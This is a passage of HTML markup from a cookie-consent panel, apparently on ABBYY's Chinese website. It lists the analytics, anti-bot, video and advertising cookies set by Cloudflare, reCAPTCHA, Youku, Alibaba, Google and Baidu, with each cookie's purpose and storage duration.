                                                                                    <span class="fw-bold">最大存储时长 : </span>7 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 5 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion5">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray" id="headingUnique5">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique5" aria-expanded="false"
                                                                aria-controls="collapseUnique5">
                                                                hsforms.com <br>app-sj20.marketo.com <span class="accor-sub-numer">3</span>
                                                            </button>
                                                        </h2>
                                                        <div id="collapseUnique5" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique5"
                                                            data-bs-parent="#uniqueAccordion5">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __cf_bm [x3]</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used to distinguish between
                                                                        humans and bots. This is beneficial for the
                                                                        website, in order to make valid reports on the
                                                                        use of their website.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>1 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 6 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion6">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header" id="headingUnique6">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique6" aria-expanded="false"
                                                                aria-controls="collapseUnique6">
                                                                www.recaptcha.net <span class="accor-sub-numer">5</span>
                                                            </button>
                                                        </h2>
                                                        <div id="collapseUnique6" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique6"
                                                            data-bs-parent="#uniqueAccordion6">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _grecaptcha</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used to distinguish between
                                                                        humans and bots. This is beneficial for the
                                                                        website, in order to make valid reports on the
                                                                        use of their website.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span>
                                                                                    永久
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">永久
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        rc::a</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used to distinguish between
                                                                        humans and bots. This is beneficial for the
                                                                        website, in order to make valid reports on the
                                                                        use of their website.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长
                                                                                    </span>永久
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                        HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        rc::brc::b</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used to distinguish between
                                                                        humans and bots.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 :
                                                                                    </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        rc::c</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used to distinguish between
                                                                        humans and bots.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _GRECAPTCHA</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used to distinguish between
                                                                        humans and bots. This is beneficial for the
                                                                        website, in order to make valid reports on the
                                                                        use of their website.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span> 180 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="accordion-item">
                                        <h2 class="accordion-header d-flex align-items-center justify-content-between"
                                            id="flush-headingTwo">
                                            <button class="accordion-button collapsed bg-white fw-bold" type="button"
                                                data-bs-toggle="collapse" data-bs-target="#flush-collapseTwo"
                                                aria-expanded="false" aria-controls="flush-collapseTwo">
                                                方便饼干 <span class="accor-sub-numer">3</span>
                                            </button>
                                            <div class="form-check form-switch ms-3">
                                                <input class="form-check-input" type="checkbox"
                                                    id="flexSwitchCheckCheckedTwo" checked>
                                                <label class="form-check-label" for="flexSwitchCheckCheckedTwo"></label>
                                            </div>
                                        </h2>
                                        <p class="processing-smarter-desc text-start px-3">These cookies allow us to
                                            make
                                            our website more user friendly, for example, if you visit abbyy.com from the
                                            UK
                                            , we can show you the UK area of ​​abbyy.com the next time you visit.</p>
                                        <div id="flush-collapseTwo" class="accordion-collapse collapse"
                                            aria-labelledby="flush-headingTwo" data-bs-parent="#accordionFlushExample">
                                            <div class="accordion-body">
                                                <!-- Accordion 1 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion7">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique7">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique7" aria-expanded="false"
                                                                aria-controls="collapseUnique7">
                                                                Youku.com <span class="accor-sub-numer">3</span>
                                                            </button>
                                                            <a href="https://terms.alicdn.com/legal-agreement/terms/suit_bu1_unification/suit_bu1_unification202005141916_91107.html"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique7" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique7"
                                                            data-bs-parent="#uniqueAccordion7">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        yt/youkuplayer.fdl.playerckey</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used in conjunction with the
                                                                        video player. The cookie remembers if the user
                                                                        has muted the volume and keeps this setting on
                                                                        other video content watched by the visitor.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长:
                                                                                        :</span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    像素追踪器
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        yt/youkuplayer.fdl.ykplayer_process</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        This cookie is used in conjunction with the
                                                                        video player. The cookie remembers if the user
                                                                        has muted the volume and keeps this setting on
                                                                        other video content watched by the visitor.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    像素追踪器
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        YK_PSL_SETTINGS</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to save information about the visitor's
                                                                        video settings.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>永久
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="accordion-item">
                                        <h2 class="accordion-header d-flex align-items-center justify-content-between"
                                            id="flush-headingThree">
                                            <button class="accordion-button collapsed bg-white fw-bold" type="button"
                                                data-bs-toggle="collapse" data-bs-target="#flush-collapseThree"
                                                aria-expanded="false" aria-controls="flush-collapseThree">
                                                统计数据 <span class="accor-sub-numer">12</span>
                                            </button>
                                            <div class="form-check form-switch ms-3">
                                                <input class="form-check-input" type="checkbox"
                                                    id="flexSwitchCheckCheckedThree" checked>
                                                <label class="form-check-label"
                                                    for="flexSwitchCheckCheckedThree"></label>
                                            </div>
                                        </h2>
                                        <p class="processing-smarter-desc text-start px-3">We use these cookies to
                                            measure
                                            the statistics and performance of the website. If you do not agree to the
                                            use of
                                            these cookies, we will not be able to measure the performance of the website
                                            and
                                            make improvements.</p>
                                        <div id="flush-collapseThree" class="accordion-collapse collapse"
                                            aria-labelledby="flush-headingThree"
                                            data-bs-parent="#accordionFlushExample">
                                            <div class="accordion-body">
                                                <!-- Accordion 1 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion8">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique8">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique8" aria-expanded="false"
                                                                aria-controls="collapseUnique8">
                                                                Alibaba.com  <span class="accor-sub-numer">2</span>
                                                            </button>
                                                            <a href="https://rulechannel.alibaba.com/icbu?type=detail&ruleId=2034&cId=1306#/rule/detail?cId=1306&ruleId=2034"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"
                                                                target="_blank">了解有关该提供商的更多信息</a>

                                                        </h2>
                                                        <div id="collapseUnique8" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique8"
                                                            data-bs-parent="#uniqueAccordion8">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        atpsida</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Registers a unique ID that identifies the user's
                                                                        device during return visits. Used for conversion
                                                                        tracking and to measure the efficacy of online
                                                                        ads.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        sca</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to track user's interaction with embedded
                                                                        content.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 2 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion9">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique9">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique9" aria-expanded="false"
                                                                aria-controls="collapseUnique9">
                                                                Google <span class="accor-sub-numer">4</span>
                                                            </button>
                                                            <a href="https://business.safety.google/privacy/"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"
                                                                target="_blank">了解有关该提供商的更多信息</a>

                                                        </h2>
                                                        <div id="collapseUnique9" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique9"
                                                            data-bs-parent="#uniqueAccordion9">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">

                                                                    <p class="processing-smarter-desc text-start">
                                                                        Some of the data collected by this provider is
                                                                        for the purposes of personalization and
                                                                        measuring advertising effectiveness.
                                                                    </p>

                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _ga</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Registers a unique ID that is used to generate
                                                                        statistical data on how the visitor uses the
                                                                        website.
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>2 年
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _ga_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used by Google Analytics to collect data on the
                                                                        number of times a user has visited the website
                                                                        as well as dates for the first and most recent
                                                                        visit.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span> 2 年
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _gat</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used by Google Analytics to throttle request
                                                                        rate
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>1 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _gid</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Registers a unique ID that is used to generate
                                                                        statistical data on how the visitor uses the
                                                                        website.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>1 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 3 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion10">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique10">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique10" aria-expanded="false"
                                                                aria-controls="collapseUnique10">
                                                                Youku.com <span class="accor-sub-numer">3</span>
                                                            </button>
                                                            <a href="https://terms.alicdn.com/legal-agreement/terms/suit_bu1_unification/suit_bu1_unification202005141916_91107.html"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"
                                                                target="_blank">了解有关该提供商的更多信息</a>

                                                        </h2>
                                                        <div id="collapseUnique10" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique10"
                                                            data-bs-parent="#uniqueAccordion10">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        APLUS_LS_KEY</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Registers statistical data on users' behavior on
                                                                        the website. Used for internal analytics by the
                                                                        website operator.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>永久
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        APLUS_CNA</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Registers statistical data on users' behavior on
                                                                        the website. Used for internal analytics by the
                                                                        website operator.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>永久
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                        HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        x5secdata</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Registers statistical data on users' behavior on
                                                                        the website. Used for internal analytics by the
                                                                        website operator.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span> 1 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 4 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion11">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique11">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique11" aria-expanded="false"
                                                                aria-controls="collapseUnique11">
                                                                mmstat.com <br>youku.com<br><span class="accor-sub-numer">2</span>
                                                            </button>

                                                        </h2>
                                                        <div id="collapseUnique11" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique11"
                                                            data-bs-parent="#uniqueAccordion11">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        cna [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Presents the user with relevant content and
                                                                        advertisement. The service is provided by
                                                                        third-party advertisement hubs, which facilitate
                                                                        real-time bidding for advertisers.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长:</span>1 年
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 5 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion12">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique12">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique12" aria-expanded="false"
                                                                aria-controls="collapseUnique12">
                                                                www.abbyy.cn <span class="accor-sub-numer">1</span>
                                                            </button>

                                                        </h2>
                                                        <div id="collapseUnique12" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique12"
                                                            data-bs-parent="#uniqueAccordion12">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __utmz</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Collects data on where the user came from, what
                                                                        search engine was used, what link was clicked
                                                                        and what search term was used. Used by Google
                                                                        Analytics.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>180  天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="accordion-item">
                                        <h2 class="accordion-header d-flex align-items-center justify-content-between"
                                            id="flush-headingfour">
                                            <button class="accordion-button collapsed bg-white fw-bold" type="button"
                                                data-bs-toggle="collapse" data-bs-target="#flush-collapsefour"
                                                aria-expanded="false" aria-controls="flush-collapsefour">
                                                定向 Cookie（包括行为广告） <span class="accor-sub-numer">41</span>
                                            </button>
                                            <div class="form-check form-switch ms-3">
                                                <input class="form-check-input" type="checkbox"
                                                    id="flexSwitchCheckCheckedThree" checked>
                                                <label class="form-check-label"
                                                    for="flexSwitchCheckCheckedfour"></label>
                                            </div>
                                        </h2>
                                        <p class="processing-smarter-desc text-start px-3">We use these cookies to
                                            analyze
                                            and evaluate your behavior and preferences to better understand your
                                            interests,
                                            create marketing materials and product advertisements. When you visit our
                                            website or read our emails, we count the actions you take on your device.
                                        </p>
                                        <div id="flush-collapsefour" class="accordion-collapse collapse"
                                            aria-labelledby="flush-headingfour" data-bs-parent="#accordionFlushExample">
                                            <div class="accordion-body">
                                                <!-- Accordion 1 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion13">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique13">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique13" aria-expanded="false"
                                                                aria-controls="collapseUnique13">
                                                                Alibaba.com <span class="accor-sub-numer">3</span>
                                                            </button>
                                                            <a href="https://rulechannel.alibaba.com/icbu?type=detail&ruleId=2034&cId=1306#/rule/detail?cId=1306&ruleId=2034"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"
                                                                target="_blank">了解有关该提供商的更多信息</a>

                                                        </h2>
                                                        <div id="collapseUnique13" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique13"
                                                            data-bs-parent="#uniqueAccordion13">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        tfstk [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Necessary for the implementation of
                                                                        video-content on the website.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 </span>180 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        isg</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Sets a unique ID for the visitor, that allows
                                                                        third party advertisers to target the visitor
                                                                        with relevant advertisement. This pairing
                                                                        service is provided by third party advertisement
                                                                        hubs, which facilitates real-time bidding for
                                                                        advertisers.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>180  天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 2 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion14">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique14">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique14" aria-expanded="false"
                                                                aria-controls="collapseUnique14">
                                                                Baidu <span class="accor-sub-numer">9</span>
                                                            </button>
                                                            <a href="https://www.baidu.com/"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique14" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique14"
                                                            data-bs-parent="#uniqueAccordion14">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Hm_ck_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
